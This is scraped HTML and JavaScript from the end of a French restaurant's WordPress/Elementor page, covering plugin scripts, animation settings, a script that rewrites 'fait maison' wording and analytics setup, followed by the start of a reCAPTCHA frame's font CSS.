,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"d7347b636e","eael_register_nonce":"6b56d5a501","eael_lostpassword_nonce":"fc9a003953","eael_resetpassword_nonce":"8094b186b5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.30.0" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/bdthemes-element-pack/assets/vendor/js/recliner.min.js?ver=0.2.2" id="recliner-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/www.lestavernes.com\/wp-admin\/admin-ajax.php","language":"fr","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/www.lestavernes.com\/wp-admin\/admin-ajax.php","nonce":"38f4ccaa11","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/bdthemes-element-pack/assets/js/modules/ep-iframe.min.js?ver=6.1.3" id="ep-iframe-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.1.3" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lestavernes.com\/wp-admin\/admin-ajax.php","nonce":"5fb76efc5a","urls":{"assets":"https:\/\/www.lestavernes.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lestavernes.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lestavernes.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-widgets-js-extra">
/* <![CDATA[ */
var jetWidgets = {"messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/jetwidgets-for-elementor/assets/js/jet-widgets.js?ver=1.0.20" id="jet-widgets-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"ef8e9f6f1b","activeElements":["alert","button","categories","countdown","counter","divider","flex-spacer","forms","heading","icon","image","image-gallery","nav-menu","photo-album","photo-roller","posts","post-content","post-comments","post-meta","products","search-form","shopping-cart","site-logo","tabs","video","breadcrumbs"],"globalTypography":{"fontFamily":"Cormorant Garamond","fontSize":{"size":20,"unit":"px"},"lineHeight":{"size":28,"unit":"px"},"color":""},"wc":{"wcAjaxAddToCart":"","disableAjaxToCartInArchive":true},"maxFileUploadSize":"33554432"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.8.3" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/1fcef48e0f.js?ver=3.30.0" id="font-awesome-pro-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script>
(function () {
    const remplacements = [
        { regex: /\bfaits\s+maisons\b/gi, remplacement: 'généreux' },
        { regex: /\bfait\s+maison\b/gi, remplacement: 'généreu' },
        { regex: /\bfaites\s+maisons\b/gi, remplacement: 'généreuses' },
        { regex: /\bfaite\s+maison\b/gi, remplacement: 'généreuse' }
    ];

    const balisesIgnorées = ['SCRIPT', 'STYLE', 'NOSCRIPT', 'IFRAME', 'SVG'];

    function remplacerTexte(node) {
        if (node.nodeType === Node.TEXT_NODE) {
            let texte = node.nodeValue;
            remplacements.forEach(({ regex, remplacement }) => {
                texte = texte.replace(regex, function (match) {
                    return match.charAt(0) === match.charAt(0).toUpperCase()
                        ? remplacement.charAt(0).toUpperCase() + remplacement.slice(1)
                        : remplacement;
                });
            });
            if (texte !== node.nodeValue) {
                node.nodeValue = texte;
            }
        } else if (
            node.nodeType === Node.ELEMENT_NODE &&
            !balisesIgnorées.includes(node.tagName)
        ) {
            for (let i = 0; i < node.childNodes.length; i++) {
                remplacerTexte(node.childNodes[i]);
            }
        }
    }

    // Boucle de sécurité : applique 10 fois toutes les 500ms (pendant 5s)
    let count = 0;
    const interval = setInterval(() => {
        remplacerTexte(document.body);
        count++;
        if (count >= 10) clearInterval(interval);
    }, 500);
})();
</script>
<style id="dce-template-fix-5ee7a35-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-5ee7a35:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-5ee7a35 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("https://www.lestavernes.com/wp-content/uploads/2024/01/iStock-1447393010-1.jpg");}</style><script>var localize ={"ajaxurl":"https:\/\/www.lestavernes.com\/wp-admin\/admin-ajax.php","nonce":"3ecbdc4433","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.lestavernes.com\/restaurant-reze\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"d7347b636e","eael_register_nonce":"6b56d5a501","eael_lostpassword_nonce":"fc9a003953","eael_resetpassword_nonce":"8094b186b5"}</script><script id="eael-inline-js">$(window).scroll(function() {   
	if ($(this).scrollTop() > 300){  
		$('#mobile-header').addClass("sticky52");
		$('#header-bottom-sticky').addClass("sticky-bottom52");
		}
	else{
		$('#mobile-header').removeClass("sticky52");
		$('#header-bottom-sticky').removeClass("sticky-bottom52");
		}
});;</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.lestavernes.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script type="text/javascript">
        tarteaucitron.user.analyticsUa = 'UA-167978801-1';
        tarteaucitron.user.analyticsMore = function () { /* optionnal ga.push() */ };
        tarteaucitron.user.analyticsUaCreate = { /* optionnal create configuration */ };
        tarteaucitron.user.analyticsAnonymizeIp = true;
        tarteaucitron.user.analyticsPageView = { /* optionnal pageview configuration */ };
        tarteaucitron.user.analyticsMore = function () { /* optionnal ga.push() */ };
        (tarteaucitron.job = tarteaucitron.job || []).push('analytics');
        </script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgaSUhAAAAABjtmHm4YJRG8yQQEDS4HvNcH_WX&co=aHR0cHM6Ly93d3cubGVzdGF2ZXJuZXMuY29tOjQ0Mw..&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=wsyq3n3pcfce
body_size: 49874
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
